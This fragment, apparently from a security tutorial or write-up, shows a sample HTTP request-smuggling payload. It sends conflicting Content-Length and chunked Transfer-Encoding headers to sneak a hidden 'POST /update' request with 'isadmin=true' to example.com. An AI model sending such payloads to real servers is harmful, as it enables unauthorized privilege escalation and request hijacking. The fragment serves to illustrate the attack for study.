 Sample Request
POST / HTTP/1.1
Host: example.com
Content-Length: 4
Transfer-Encoding: chunked
4c
POST /update HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
isadmin=true
0